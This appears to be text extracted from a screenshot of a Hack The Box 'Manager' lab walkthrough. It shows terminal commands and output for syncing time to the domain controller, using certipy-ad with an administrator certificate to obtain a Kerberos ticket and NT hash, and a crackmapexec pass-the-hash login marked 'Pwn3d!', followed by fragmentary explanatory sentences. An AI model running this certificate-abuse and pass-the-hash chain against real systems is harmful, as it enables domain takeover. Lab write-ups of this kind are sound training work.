 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ sudo systemctl stop sys
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ sudo systemctl stop systemd-timesyncd.service
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ sudo ntpdate 10.10.11.236
2025-06-06 07:38:12.447652 (-0400) +25194.761075 +/- 0.011247 10.10.11.236 s1 no-leap
CLOCK: time stepped by 25194.761075
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ date
Fri Jun  6 07:38:14 AM EDT 2025
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ crackmapexec smb 10.10.11.236 -u administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\administrator:ae5064c2f62317332c88629e025924ef (Pwn3d!)
Exploit-DB Google Hacking DB OffSec
Authenticate as Administrator with Certificate
To authenticate with this certificate, we need to combine it with the private key to create a .pfx file.
Note: Certipy handles this automatically when making the request (e.g., in Step 6). However, if you
the certificate separately (as in this case), you must manually associate it with the private key
request.
Using the .pfx file we've obtained, we authenticate to Active Directory as administrator:
certipy-ad auth -pfx administrator.pfx
needing to know the administrator's password.